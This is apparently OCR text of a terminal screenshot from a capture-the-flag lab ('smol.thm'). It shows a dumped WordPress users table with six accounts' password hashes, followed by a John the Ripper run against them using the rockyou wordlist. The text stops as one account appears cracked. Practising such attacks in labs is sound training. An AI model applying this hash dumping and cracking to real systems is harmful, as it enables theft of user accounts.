 Parrot Terminal
File Edit View Search Terminal Help
| [4/128]
+----+------------+------------------------------------+---------------+--------------------+---------------------+---------------------+---------------------+-------------+------------------
-------+
| 1 | admin | $P$BH.CF15fzRj4li7nR19CHzZhPmhKdX. | admin | admin@smol.thm | http://www.smol.thm | 2023-08-16 06:58:30 | | 0 | admin
|
| 2 | wpuser | $P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E. | wp | wp@smol.thm | http://smol.thm | 2023-08-16 11:04:07 | | 0 | wordpress user
|
| 3 | think | $P$BOb8/koi4nrmSPW85f5KzM5M/k2n0d/ | think | josemlwdf@smol.thm | http://smol.thm | 2023-08-16 15:01:02 | | 0 | Jose Mario Llado
Marti |
| 4 | gege | $P$B1UHruCd/9bGD.TtVZULlxFrTsb3PX1 | gege | gege@smol.thm | http://smol.thm | 2023-08-17 20:18:50 | | 0 | gege
|
| 5 | diego | $P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1 | diego | diego@local | http://smol.thm | 2023-08-17 20:19:15 | | 0 | diego
|
| 6 | xavi | $P$BB4zz2JEnM2H3WE2RHs3q18.1pvcql1 | xavi | xavi@smol.thm | http://smol.thm | 2023-08-17 20:20:01 | | 0 | xavi
|
+----+------------+------------------------------------+---------------+--------------------+---------------------+---------------------+---------------------+-------------+------------------$
┌─[appdone@parrot]─[~]
└──╼ $nano hash
┌─[appdone@parrot]─[~]
└──╼ $john hash -w=Desktop/rockyou.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (phpass [phpass ($P$ or $H$) 128/128 SSE2 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(diego)